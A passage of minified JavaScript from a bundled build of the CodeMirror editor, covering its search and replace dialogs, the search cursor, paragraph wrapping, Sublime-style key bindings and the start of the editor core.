e[n]})),s()};s()}}))})}}var m='Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',y=' <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',b='With: <input type="text" style="width: 10em" class="CodeMirror-search-field"/>',w="Replace? <button>Yes</button> <button>No</button> <button>All</button> <button>Stop</button>";e.commands.find=function(e){p(e),h(e)},e.commands.findPersistent=function(e){p(e),h(e,!1,!0)},e.commands.findNext=h,e.commands.findPrev=function(e){h(e,!0)},e.commands.clearSearch=p,e.commands.replace=v,e.commands.replaceAll=function(e){v(e,!0)}})},{"../../lib/codemirror":29,"../dialog/dialog":15,"./searchcursor":26}],26:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,i,o){if(this.atOccurrence=!1,this.doc=e,null==o&&"string"==typeof t&&(o=!1),i=i?e.clipPos(i):r(0,0),this.pos={from:i,to:i},"string"!=typeof t)t.global||(t=new RegExp(t.source,t.ignoreCase?"ig":"g")),this.matches=function(n,i){if(n){t.lastIndex=0;for(var o,s,a=e.getLine(i.line).slice(0,i.ch),l=0;;){t.lastIndex=l;var c=t.exec(a);if(!c)break;if(o=c,s=o.index,l=o.index+(o[0].length||1),l==a.length)break}var u=o&&o[0].length||0;u||(0==s&&0==a.length?o=void 0:s!=e.getLine(i.line).length&&u++)}else{t.lastIndex=i.ch;var a=e.getLine(i.line),o=t.exec(a),u=o&&o[0].length||0,s=o&&o.index;s+u==a.length||u||(u=1)}if(o&&u)return{from:r(i.line,s),to:r(i.line,s+u),match:o}};else{var s=t;o&&(t=t.toLowerCase());var a=o?function(e){return e.toLowerCase()}:function(e){return e},l=t.split("\n");if(1==l.length)t.length?this.matches=function(i,o){if(i){var l=e.getLine(o.line).slice(0,o.ch),c=a(l),u=c.lastIndexOf(t);if(u>-1)return u=n(l,c,u),{from:r(o.line,u),to:r(o.line,u+s.length)}}else{var l=e.getLine(o.line).slice(o.ch),c=a(l),u=c.indexOf(t);if(u>-1)return u=n(l,c,u)+o.ch,{from:r(o.line,u),to:r(o.line,u+s.length)}}}:this.matches=function(){};else{var c=s.split("\n");this.matches=function(t,n){var i=l.length-1;if(t){if(n.line-(l.length-1)<e.firstLine())return;if(a(e.getLine(n.line).slice(0,c[i].length))!=l[l.length-1])return;for(var o=r(n.line,c[i].length),s=n.line-1,u=i-1;u>=1;--u,--s)if(l[u]!=a(e.getLine(s)))return;var f=e.getLine(s),h=f.length-c[0].length;if(a(f.slice(h))!=l[0])return;return{from:r(s,h),to:o}}if(!(n.line+(l.length-1)>e.lastLine())){var f=e.getLine(n.line),h=f.length-c[0].length;if(a(f.slice(h))==l[0]){for(var d=r(n.line,h),s=n.line+1,u=1;u<i;++u,++s)if(l[u]!=a(e.getLine(s)))return;if(a(e.getLine(s).slice(0,c[i].length))==l[i])return{from:d,to:r(s,c[i].length)}}}}}}}function n(e,t,n){if(e.length==t.length)return n;for(var r=Math.min(n,e.length);;){var i=e.slice(0,r).toLowerCase().length;if(i<n)++r;else{if(!(i>n))return r;--r}}}var r=e.Pos;t.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(e){function t(e){var t=r(e,0);return n.pos={from:t,to:t},n.atOccurrence=!1,!1}for(var n=this,i=this.doc.clipPos(e?this.pos.from:this.pos.to);;){if(this.pos=this.matches(e,i))return this.atOccurrence=!0,this.pos.match||!0;if(e){if(!i.line)return t(0);i=r(i.line-1,this.doc.getLine(i.line-1).length)}else{var o=this.doc.lineCount();if(i.line==o-1)return t(o);i=r(i.line+1,0)}}},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(t,n){if(this.atOccurrence){var i=e.splitLines(t);this.doc.replaceRange(i,this.pos.from,this.pos.to,n),this.pos.to=r(this.pos.from.line+i.length-1,i[i.length-1].length+(1==i.length?this.pos.from.ch:0))}}},e.defineExtension("getSearchCursor",function(e,n,r){return new t(this.doc,e,n,r)}),e.defineDocExtension("getSearchCursor",function(e,n,r){return new t(this,e,n,r)}),e.defineExtension("selectMatches",function(t,n){for(var r=[],i=this.getSearchCursor(t,this.getCursor("from"),n);i.findNext()&&!(e.cmpPos(i.to(),this.getCursor("to"))>0);)r.push({anchor:i.from(),head:i.to()});r.length&&this.setSelections(r,0)})})},{"../../lib/codemirror":29}],27:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,n){for(var r=n.paragraphStart||e.getHelper(t,"paragraphStart"),i=t.line,o=e.firstLine();i>o;--i){var s=e.getLine(i);if(r&&r.test(s))break;if(!/\S/.test(s)){++i;break}}for(var a=n.paragraphEnd||e.getHelper(t,"paragraphEnd"),l=t.line+1,c=e.lastLine();l<=c;++l){var s=e.getLine(l);if(a&&a.test(s)){++l;break}if(!/\S/.test(s))break}return{from:i,to:l}}function n(e,t,n,r){for(var i=t;i>0&&!n.test(e.slice(i-1,i+1));--i);for(var o=!0;;o=!1){var s=i;if(r)for(;" "==e.charAt(s-1);)--s;if(0!=s||!o)return{from:s,to:i};i=t}}function r(t,r,o,s){r=t.clipPos(r),o=t.clipPos(o);var a=s.column||80,l=s.wrapOn||/\s\S|-[^\.\d]/,c=s.killTrailingSpace!==!1,u=[],f="",h=r.line,d=t.getRange(r,o,!1);if(!d.length)return null;for(var p=d[0].match(/^[ \t]*/)[0],g=0;g<d.length;++g){var v=d[g],m=f.length,y=0;f&&v&&!l.test(f.charAt(f.length-1)+v.charAt(0))&&(f+=" ",y=1);var b="";if(g&&(b=v.match(/^\s*/)[0],v=v.slice(b.length)),f+=v,g){var w=f.length>a&&p==b&&n(f,a,l,c);w&&w.from==m&&w.to==m+y?(f=p+v,++h):u.push({text:[y?" ":""],from:i(h,m),to:i(h+1,b.length)})}for(;f.length>a;){var x=n(f,a,l,c);u.push({text:["",p],from:i(h,x.from),to:i(h,x.to)}),f=p+f.slice(x.to),++h}}return u.length&&t.operation(function(){for(var n=0;n<u.length;++n){var r=u[n];(r.text||e.cmpPos(r.from,r.to))&&t.replaceRange(r.text,r.from,r.to)}}),u.length?{from:u[0].from,to:e.changeEnd(u[u.length-1])}:null}var i=e.Pos;e.defineExtension("wrapParagraph",function(e,n){n=n||{},e||(e=this.getCursor());var o=t(this,e,n);return r(this,i(o.from,0),i(o.to-1),n)}),e.commands.wrapLines=function(e){e.operation(function(){for(var n=e.listSelections(),o=e.lastLine()+1,s=n.length-1;s>=0;s--){var a,l=n[s];if(l.empty()){var c=t(e,l.head,{});a={from:i(c.from,0),to:i(c.to-1)}}else a={from:l.from(),to:l.to()};a.to.line>=o||(o=a.from.line,r(e,a.from,a.to,{}))}})},e.defineExtension("wrapRange",function(e,t,n){return r(this,e,t,n||{})}),e.defineExtension("wrapParagraphsInRange",function(e,n,o){o=o||{};for(var s=this,a=[],l=e.line;l<=n.line;){var c=t(s,i(l,0),o);a.push(c),l=c.to}var u=!1;return a.length&&s.operation(function(){for(var e=a.length-1;e>=0;--e)u=u||r(s,i(a[e].from,0),i(a[e].to-1),o)}),u})})},{"../../lib/codemirror":29}],28:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../lib/codemirror"),t("../addon/search/searchcursor"),t("../addon/edit/matchbrackets")):"function"==typeof e&&e.amd?e(["../lib/codemirror","../addon/search/searchcursor","../addon/edit/matchbrackets"],i):i(CodeMirror)}(function(e){"use strict";function t(t,n,r){if(r<0&&0==n.ch)return t.clipPos(h(n.line-1));var i=t.getLine(n.line);if(r>0&&n.ch>=i.length)return t.clipPos(h(n.line+1,0));for(var o,s="start",a=n.ch,l=r<0?0:i.length,c=0;a!=l;a+=r,c++){var u=i.charAt(r<0?a-1:a),f="_"!=u&&e.isWordChar(u)?"w":"o";if("w"==f&&u.toUpperCase()==u&&(f="W"),"start"==s)"o"!=f&&(s="in",o=f);else if("in"==s&&o!=f){if("w"==o&&"W"==f&&r<0&&a--,"W"==o&&"w"==f&&r>0){o="w";continue}break}}return h(n.line,a)}function n(e,n){e.extendSelectionsBy(function(r){return e.display.shift||e.doc.extend||r.empty()?t(e.doc,r.head,n):n<0?r.from():r.to()})}function r(e,t){e.operation(function(){for(var n=e.listSelections().length,r=[],i=-1,o=0;o<n;o++){var s=e.listSelections()[o].head;if(!(s.line<=i)){var a=h(s.line+(t?0:1),0);e.replaceRange("\n",a,null,"+insertLine"),e.indentLine(a.line,null,!0),r.push({head:a,anchor:a}),i=s.line+1}}e.setSelections(r)})}function i(t,n){for(var r=n.ch,i=r,o=t.getLine(n.line);r&&e.isWordChar(o.charAt(r-1));)--r;for(;i<o.length&&e.isWordChar(o.charAt(i));)++i;return{from:h(n.line,r),to:h(n.line,i),word:o.slice(r,i)}}function o(e){var t=e.getCursor(),n=e.scanForBracket(t,-1);if(n)for(;;){var r=e.scanForBracket(t,1);if(!r)return;if(r.ch==v.charAt(v.indexOf(n.ch)+1))return e.setSelection(h(n.pos.line,n.pos.ch+1),r.pos,!1),!0;t=h(r.pos.line,r.pos.ch+1)}}function s(e,t){for(var n,r=e.listSelections(),i=[],o=0;o<r.length;o++){var s=r[o];if(!s.empty()){for(var a=s.from().line,l=s.to().line;o<r.length-1&&r[o+1].from().line==l;)l=s[++o].to().line;i.push(a,l)}}i.length?n=!0:i.push(e.firstLine(),e.lastLine()),e.operation(function(){for(var r=[],o=0;o<i.length;o+=2){var s=i[o],a=i[o+1],l=h(s,0),c=h(a),u=e.getRange(l,c,!1);t?u.sort():u.sort(function(e,t){var n=e.toUpperCase(),r=t.toUpperCase();return n!=r&&(e=n,t=r),e<t?-1:e==t?0:1}),e.replaceRange(u,l,c),n&&r.push({anchor:l,head:c})}n&&e.setSelections(r,0)})}function a(t,n){t.operation(function(){for(var r=t.listSelections(),o=[],s=[],a=0;a<r.length;a++){var l=r[a];l.empty()?(o.push(a),s.push("")):s.push(n(t.getRange(l.from(),l.to())))}t.replaceSelections(s,"around","case");for(var c,a=o.length-1;a>=0;a--){var l=r[o[a]];if(!(c&&e.cmpPos(l.head,c)>0)){var u=i(t,l.head);c=u.from,t.replaceRange(n(u.word),u.from,u.to)}}})}function l(t){var n=t.getCursor("from"),r=t.getCursor("to");if(0==e.cmpPos(n,r)){var o=i(t,n);if(!o.word)return;n=o.from,r=o.to}return{from:n,to:r,query:t.getRange(n,r),word:o}}function c(e,t){var n=l(e);if(n){var r=n.query,i=e.getSearchCursor(r,t?n.to:n.from);(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):(i=e.getSearchCursor(r,t?h(e.firstLine(),0):e.clipPos(h(e.lastLine()))),(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):n.word&&e.setSelection(n.from,n.to))}}var u=e.keyMap.sublime={fallthrough:"default"},f=e.commands,h=e.Pos,d=e.keyMap["default"]==e.keyMap.macDefault,p=d?"Cmd-":"Ctrl-";f[u["Alt-Left"]="goSubwordLeft"]=function(e){n(e,-1)},f[u["Alt-Right"]="goSubwordRight"]=function(e){n(e,1)};var g=d?"Ctrl-Alt-":"Ctrl-";f[u[g+"Up"]="scrollLineUp"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top+t.clientHeight,"local");e.getCursor().line>=n&&e.execCommand("goLineUp")}e.scrollTo(null,t.top-e.defaultTextHeight())},f[u[g+"Down"]="scrollLineDown"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top,"local")+1;e.getCursor().line<=n&&e.execCommand("goLineDown")}e.scrollTo(null,t.top+e.defaultTextHeight())},f[u["Shift-"+p+"L"]="splitSelectionByLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++)for(var i=t[r].from(),o=t[r].to(),s=i.line;s<=o.line;++s)o.line>i.line&&s==o.line&&0==o.ch||n.push({anchor:s==i.line?i:h(s,0),head:s==o.line?o:h(s)});e.setSelections(n,0)},u["Shift-Tab"]="indentLess",f[u.Esc="singleSelectionTop"]=function(e){var t=e.listSelections()[0];e.setSelection(t.anchor,t.head,{scroll:!1})},f[u[p+"L"]="selectLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r];n.push({anchor:h(i.from().line,0),head:h(i.to().line+1,0)})}e.setSelections(n)},u["Shift-"+p+"K"]="deleteLine",f[u[p+"Enter"]="insertLineAfter"]=function(e){r(e,!1)},f[u["Shift-"+p+"Enter"]="insertLineBefore"]=function(e){r(e,!0)},f[u[p+"D"]="selectNextOccurrence"]=function(t){var n=t.getCursor("from"),r=t.getCursor("to"),o=t.state.sublimeFindFullWord==t.doc.sel;if(0==e.cmpPos(n,r)){var s=i(t,n);if(!s.word)return;t.setSelection(s.from,s.to),o=!0}else{var a=t.getRange(n,r),l=o?new RegExp("\\b"+a+"\\b"):a,c=t.getSearchCursor(l,r);c.findNext()?t.addSelection(c.from(),c.to()):(c=t.getSearchCursor(l,h(t.firstLine(),0)),c.findNext()&&t.addSelection(c.from(),c.to()))}o&&(t.state.sublimeFindFullWord=t.doc.sel)};var v="(){}[]";f[u["Shift-"+p+"Space"]="selectScope"]=function(e){o(e)||e.execCommand("selectAll")},f[u["Shift-"+p+"M"]="selectBetweenBrackets"]=function(t){if(!o(t))return e.Pass},f[u[p+"M"]="goToBracket"]=function(t){t.extendSelectionsBy(function(n){var r=t.scanForBracket(n.head,1);if(r&&0!=e.cmpPos(r.pos,n.head))return r.pos;var i=t.scanForBracket(n.head,-1);return i&&h(i.pos.line,i.pos.ch+1)||n.head})};var m=d?"Cmd-Ctrl-":"Shift-Ctrl-";f[u[m+"Up"]="swapLineUp"]=function(e){for(var t=e.listSelections(),n=[],r=e.firstLine()-1,i=[],o=0;o<t.length;o++){var s=t[o],a=s.from().line-1,l=s.to().line;i.push({anchor:h(s.anchor.line-1,s.anchor.ch),head:h(s.head.line-1,s.head.ch)}),0!=s.to().ch||s.empty()||--l,a>r?n.push(a,l):n.length&&(n[n.length-1]=l),r=l}e.operation(function(){for(var t=0;t<n.length;t+=2){var r=n[t],o=n[t+1],s=e.getLine(r);e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),o>e.lastLine()?e.replaceRange("\n"+s,h(e.lastLine()),null,"+swapLine"):e.replaceRange(s+"\n",h(o,0),null,"+swapLine")}e.setSelections(i),e.scrollIntoView()})},f[u[m+"Down"]="swapLineDown"]=function(e){for(var t=e.listSelections(),n=[],r=e.lastLine()+1,i=t.length-1;i>=0;i--){var o=t[i],s=o.to().line+1,a=o.from().line;0!=o.to().ch||o.empty()||s--,s<r?n.push(s,a):n.length&&(n[n.length-1]=a),r=a}e.operation(function(){for(var t=n.length-2;t>=0;t-=2){var r=n[t],i=n[t+1],o=e.getLine(r);r==e.lastLine()?e.replaceRange("",h(r-1),h(r),"+swapLine"):e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),e.replaceRange(o+"\n",h(i,0),null,"+swapLine")}e.scrollIntoView()})},u[p+"/"]=function(e){e.toggleComment({indent:!0})},f[u[p+"J"]="joinLines"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){for(var i=t[r],o=i.from(),s=o.line,a=i.to().line;r<t.length-1&&t[r+1].from().line==a;)a=t[++r].to().line;n.push({start:s,end:a,anchor:!i.empty()&&o})}e.operation(function(){for(var t=0,r=[],i=0;i<n.length;i++){for(var o,s=n[i],a=s.anchor&&h(s.anchor.line-t,s.anchor.ch),l=s.start;l<=s.end;l++){var c=l-t;l==s.end&&(o=h(c,e.getLine(c).length+1)),c<e.lastLine()&&(e.replaceRange(" ",h(c),h(c+1,/^\s*/.exec(e.getLine(c+1))[0].length)),++t)}r.push({anchor:a||o,head:o})}e.setSelections(r,0)})},f[u["Shift-"+p+"D"]="duplicateLine"]=function(e){e.operation(function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];r.empty()?e.replaceRange(e.getLine(r.head.line)+"\n",h(r.head.line,0)):e.replaceRange(e.getRange(r.from(),r.to()),r.from())}e.scrollIntoView()})},u[p+"T"]="transposeChars",f[u.F9="sortLines"]=function(e){s(e,!0)},f[u[p+"F9"]="sortLinesInsensitive"]=function(e){s(e,!1)},f[u.F2="nextBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){var n=t.shift(),r=n.find();if(r)return t.push(n),e.setSelection(r.from,r.to)}},f[u["Shift-F2"]="prevBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){t.unshift(t.pop());var n=t[t.length-1].find();if(n)return e.setSelection(n.from,n.to);t.pop()}},f[u[p+"F2"]="toggleBookmark"]=function(e){for(var t=e.listSelections(),n=e.state.sublimeBookmarks||(e.state.sublimeBookmarks=[]),r=0;r<t.length;r++){for(var i=t[r].from(),o=t[r].to(),s=e.findMarks(i,o),a=0;a<s.length;a++)if(s[a].sublimeBookmark){s[a].clear();for(var l=0;l<n.length;l++)n[l]==s[a]&&n.splice(l--,1);break}a==s.length&&n.push(e.markText(i,o,{sublimeBookmark:!0,clearWhenEmpty:!1}))}},f[u["Shift-"+p+"F2"]="clearBookmarks"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(var n=0;n<t.length;n++)t[n].clear();t.length=0},f[u["Alt-F2"]="selectBookmarks"]=function(e){var t=e.state.sublimeBookmarks,n=[];if(t)for(var r=0;r<t.length;r++){var i=t[r].find();i?n.push({anchor:i.from,head:i.to}):t.splice(r--,0)}n.length&&e.setSelections(n,0)},u["Alt-Q"]="wrapLines";var y=p+"K ";u[y+p+"Backspace"]="delLineLeft",f[u.Backspace="smartBackspace"]=function(t){if(t.somethingSelected())return e.Pass;var n=t.getCursor(),r=t.getRange({line:n.line,ch:0},n),i=e.countColumn(r,null,t.getOption("tabSize")),o=t.getOption("indentUnit");if(r&&!/\S/.test(r)&&i%o==0){var s=new h(n.line,e.findColumn(r,i-o,o));return s.ch==n.ch?e.Pass:t.replaceRange("",s,n,"+delete")}return e.Pass},f[u[y+p+"K"]="delLineRight"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=t.length-1;n>=0;n--)e.replaceRange("",t[n].anchor,h(t[n].to().line),"+delete");e.scrollIntoView()})},f[u[y+p+"U"]="upcaseAtCursor"]=function(e){a(e,function(e){return e.toUpperCase()})},f[u[y+p+"L"]="downcaseAtCursor"]=function(e){a(e,function(e){return e.toLowerCase()})},f[u[y+p+"Space"]="setSublimeMark"]=function(e){e.state.sublimeMark&&e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor())},f[u[y+p+"A"]="selectToSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&e.setSelection(e.getCursor(),t)},f[u[y+p+"W"]="deleteToSublimeMark"]=function(t){var n=t.state.sublimeMark&&t.state.sublimeMark.find();if(n){var r=t.getCursor(),i=n;if(e.cmpPos(r,i)>0){var o=i;i=r,r=o}t.state.sublimeKilled=t.getRange(r,i),t.replaceRange("",r,i)}},f[u[y+p+"X"]="swapWithSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&(e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor()),e.setCursor(t))},f[u[y+p+"Y"]="sublimeYank"]=function(e){null!=e.state.sublimeKilled&&e.replaceSelection(e.state.sublimeKilled,null,"paste")},u[y+p+"G"]="clearBookmarks",f[u[y+p+"C"]="showInCenter"]=function(e){var t=e.cursorCoords(null,"local");e.scrollTo(null,(t.top+t.bottom)/2-e.getScrollInfo().clientHeight/2)},f[u["Shift-Alt-Up"]="selectLinesUpward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line>e.firstLine()&&e.addSelection(h(r.head.line-1,r.head.ch))}})},f[u["Shift-Alt-Down"]="selectLinesDownward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line<e.lastLine()&&e.addSelection(h(r.head.line+1,r.head.ch))}})},f[u[p+"F3"]="findUnder"]=function(e){c(e,!0)},f[u["Shift-"+p+"F3"]="findUnderPrevious"]=function(e){c(e,!1)},f[u["Alt-F3"]="findAllUnder"]=function(e){var t=l(e);if(t){for(var n=e.getSearchCursor(t.query),r=[],i=-1;n.findNext();)r.push({anchor:n.from(),head:n.to()}),n.from().line<=t.from.line&&n.from().ch<=t.from.ch&&i++;e.setSelections(r,i)}},u["Shift-"+p+"["]="fold",u["Shift-"+p+"]"]="unfold",u[y+p+"0"]=u[y+p+"j"]="unfoldAll",u[p+"I"]="findIncremental",u["Shift-"+p+"I"]="findIncrementalReverse",u[p+"H"]="replace",u.F3="findNext",u["Shift-F3"]="findPrev",e.normalizeKeyMap(u)})},{"../addon/edit/matchbrackets":19,"../addon/search/searchcursor":26,"../lib/codemirror":29}],29:[function(t,n,r){!function(t){if("object"==typeof r&&"object"==typeof n)n.exports=t();else{if("function"==typeof e&&e.amd)return e([],t);this.CodeMirror=t()}}(function(){"use strict";function e(n,r){if(!(this instanceof e))return new e(n,r);this.options=r=r?Ri(r):{},Ri(Jo,r,!1),d(r);var i=r.value;"string"==typeof i&&(i=new Cs(i,r.mode,null,r.lineSeparator)),this.doc=i;var o=new e.inputStyles[r.inputStyle](this),s=this.display=new t(n,i,o);s.wrapper.CodeMirror=this,c(this),a(this),r.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),r.autofocus&&!Eo&&s.input.focus(),m(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:!1,cutIncoming:!1,selectingText:!1,draggingText:!1,highlight:new _i,keySeq:null,specialChars:null};var l=this;yo&&bo<11&&setTimeout(function(){l.display.input.reset(!0)},20),Wt(this),qi(),bt(this),this.curOp.forceUpdate=!0,Kr(this,i),r.autofocus&&!Eo||l.hasFocus()?setTimeout(Di(vn,this),20):mn(this);for(var u in Qo)Qo.hasOwnProperty(u)&&Qo[u](this,r[u],es);C(this),r.finishInit&&r.finishInit(this);for(var f=0;f<is.length;++f)is[f](this);xt(this),wo&&r.lineWrapping&&"optimizelegibility"==getComputedStyle(s.lineDiv).textRendering&&(s.lineDiv.style.textRendering="auto")}function t(e,t,n){var r=this;this.input=n,r.scrollbarFiller=Wi("div",null,"CodeMirror-scrollbar-filler"),r.scrollbarFiller.setAttribute("cm-not-content","true"),r.gutterFiller=Wi("div",null,"CodeMirror-gutter-filler"),r.gutterFiller.setAttribute("cm-not-content","true"),r.lineDiv=Wi("div",null,"CodeMirror-code"),r.selectionDiv=Wi("div",null,null,"position: relative; z-index: 1"),r.cursorDiv=Wi("div",null,"CodeMirror-cursors"),r.measure=Wi("div",null,"CodeMirror-measure"),r.lineMeasure=Wi("div",null,"CodeMirror-measure"),r.lineSpace=Wi("div",[r.measure,r.lineMeasure,r.selectionDiv,r.cursorDiv,r.lineDiv],null,"position: relative; outline: none"),r.mover=Wi("div",[Wi("div",[r.lineSpace],"CodeMirror-lines")],null,"position: relative"),r.sizer=Wi("div",[r.mover],"CodeMirror-sizer"),r.sizerWidth=null,r.heightForcer=Wi("div",null,null,"position: absolute; height: "+Ps+"px; width: 1px;"),r.gutters=Wi("div",null,"CodeMirror-gutters"),r.lineGutter=null,r.scroller=Wi("div",[r.sizer,r.heightForcer,r.gutters],"CodeMirror-scroll"),r.scroller.setAttribute("tabIndex","-1"),r.wrapper=Wi("div",[r.scrollbarFiller,r.gutterFiller,r.scroller],"CodeMirror"),yo&&bo<8&&(r.gutters.style.zIndex=-1,r.scroller.style.paddingRight=0),wo||go&&Eo||(r.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(r.wrapper):e(r.wrapper)),r.viewFrom=r.viewTo=t.first,r.reportedViewFrom=r.reportedViewTo=t.first,r.view=[],r.renderedView=null,r.externalMeasured=null,r.viewOffset=0,r.lastWrapHeight=r.lastWrapWidth=0,r.updateLineNumbers=null,r.nativeBarWidth=r.barHeight=r.barWidth=0,r.scrollbarsClipped=!1,r.lineNumWidth=r.lineNumInnerWidth=r.lineNumChars=null,r.alignWidgets=!1,r.cachedCharWidth=r.cachedTextHeight=r.cachedPaddingH=null,r.maxLine=null,r.maxLineLength=0,r.maxLineChanged=!1,r.wheelDX=r.wheelDY=r.wheelStartX=r.wheelStartY=null,r.shift=!1,r.selForContextMenu=null,r.activeTouch=null,n.init(r)}function n(t){t.doc.mode=e.getMode(t.options,t.doc.modeOption),r(t)}function r(e){e.doc.iter(function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)}),e.doc.frontier=e.doc.first,Ne(e,100),e.state.modeGen++,e.curOp&&jt(e)}function i(e){e.options.lineWrapping?(Ys(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(Ks(e.display.wrapper,"CodeMirror-wrap"),h(e)),s(e),jt(e),st(e),setTimeout(function(){y(e)},100)}function o(e){var t=mt(e.display),n=e.options.lineWrapping,r=n&&Math.max(5,e.display.scroller.clientWidth/yt(e.display)-3);return function(i){if(xr(e.doc,i))return 0;var o=0;if(i.widgets)for(var s=0;s<i.widgets.length;s++)i.widgets[s].height&&(o+=i.widgets[s].height);return n?o+(Math.ceil(i.text.length/r)||1)*t:o+t}}function s(e){var t=e.doc,n=o(e);t.iter(function(e){var t=n(e);t!=e.height&&Qr(e,t)})}function a(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),st(e)}function l(e){c(e),jt(e),setTimeout(function(){x(e)},20)}function c(e){var t=e.display.gutters,n=e.options.gutters;Bi(t);for(var r=0;r<n.length;++r){var i=n[r],o=t.appendChild(Wi("div",null,"CodeMirror-gutter "+i));"CodeMirror-linenumbers"==i&&(e.display.lineGutter=o,o.style.width=(e.display.lineNumWidth||1)+"px")}t.style.display=r?"":"none",u(e)}function u(e){var t=e.display.gutters.offsetWidth;e.display.sizer.style.marginLeft=t+"px"}function f(e){if(0==e.height)return 0;for(var t,n=e.text.length,r=e;t=pr(r);){var i=t.find(0,!0);r=i.from.line,n+=i.from.ch-i.to.ch}for(r=e;t=gr(r);){var i=t.find(0,!0);n-=r.text.length-i.from.ch,r=i.to.line,n+=r.text.length-i.to.ch}return n}function h(e){var t=e.display,n=e.doc;t.maxLine=Yr(n,n.first),t.maxLineLength=f(t.maxLine),t.maxLineChanged=!0,n.iter(function(e){var n=f(e);n>t.maxLineLength&&(t.maxLineLength=n,t.maxLine=e)})}function d(e){var t=Ai(e.gutters,"CodeMirror-linenumbers");t==-1&&e.lineNumbers?e.gutters=e.gutters.concat(["CodeMirror-linenumbers"]):t>-1&&!e.lineNumbers&&(e.gutters=e.gutters.slice(0),e.gutters.splice(t,1))}function p(e){var t=e.display,n=t.gutters.offsetWidth,r=Math.round(e.doc.height+ze(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?n:0,docHeight:r,scrollHeight:r+Xe(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:n}}function g(e,t,n){this.cm=n;var r=this.vert=Wi("div",[Wi("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),i=this.horiz=Wi("div",[Wi("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");e(r),e(i),Es(r,"scroll",function(){r.clientHeight&&t(r.scrollTop,"vertical");
}),Es(i,"scroll",function(){i.clientWidth&&t(i.scrollLeft,"horizontal")}),this.checkedOverlay=!1,yo&&bo<8&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")}function v(){}function m(t){t.display.scrollbars&&(t.display.scrollbars.clear(),t.display.scrollbars.addClass&&Ks(t.display.wrapper,t.display.scrollbars.addClass)),t.display.scrollbars=new e.scrollbarModel[t.options.scrollbarStyle](function(e){t.display.wrapper.insertBefore(e,t.display.scrollbarFiller),Es(e,"mousedown",function(){t.state.focused&&setTimeout(function(){t.display.input.focus()},0)}),e.setAttribute("cm-not-content","true")},function(e,n){"horizontal"==n?rn(t,e):nn(t,e)},t),t.display.scrollbars.addClass&&Ys(t.display.wrapper,t.display.scrollbars.addClass)}function y(e,t){t||(t=p(e));var n=e.display.barWidth,r=e.display.barHeight;b(e,t);for(var i=0;i<4&&n!=e.display.barWidth||r!=e.display.barHeight;i++)n!=e.display.barWidth&&e.options.lineWrapping&&O(e),b(e,p(e)),n=e.display.barWidth,r=e.display.barHeight}function b(e,t){var n=e.display,r=n.scrollbars.update(t);n.sizer.style.paddingRight=(n.barWidth=r.right)+"px",n.sizer.style.paddingBottom=(n.barHeight=r.bottom)+"px",r.right&&r.bottom?(n.scrollbarFiller.style.display="block",n.scrollbarFiller.style.height=r.bottom+"px",n.scrollbarFiller.style.width=r.right+"px"):n.scrollbarFiller.style.display="",r.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(n.gutterFiller.style.display="block",n.gutterFiller.style.height=r.bottom+"px",n.gutterFiller.style.width=t.gutterWidth+"px"):n.gutterFiller.style.display=""}function w(e,t,n){var 